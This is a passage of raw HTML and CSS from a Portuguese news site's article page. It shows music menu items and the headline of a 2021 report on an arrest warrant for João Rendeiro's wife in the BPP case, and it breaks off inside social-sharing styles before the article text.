        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "801";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/17/joana-marques-leva-em-sede-propria-a-braga/"  rel="bookmark" class="td-image-wrap " title="Joana Marques Leva “Em Sede Própria” a Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques Leva “Em Sede Própria” a Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/17/joana-marques-leva-em-sede-propria-a-braga/"  rel="bookmark" title="Joana Marques Leva “Em Sede Própria” a Braga">Joana Marques Leva “Em Sede Própria” a Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-41004" class="post-41004 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://pressnet.pt/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Caso BPP. Emitido mandado de detenção para a mulher de João Rendeiro</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/nacional/">Nacional</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Caso BPP. Emitido mandado de detenção para a mulher de João Rendeiro</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-03T11:19:20+00:00" >November 3, 2021</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big 